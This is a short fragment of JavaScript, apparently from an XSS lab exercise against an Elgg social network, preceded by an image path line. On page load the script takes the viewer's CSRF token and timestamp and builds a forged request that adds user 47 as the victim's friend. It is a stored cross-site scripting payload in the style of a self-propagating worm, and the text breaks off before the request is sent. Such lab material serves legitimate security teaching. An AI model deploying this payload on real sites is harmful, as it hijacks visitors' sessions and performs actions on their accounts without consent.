 <script type="text/javascript">
window.onload=function()
{
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");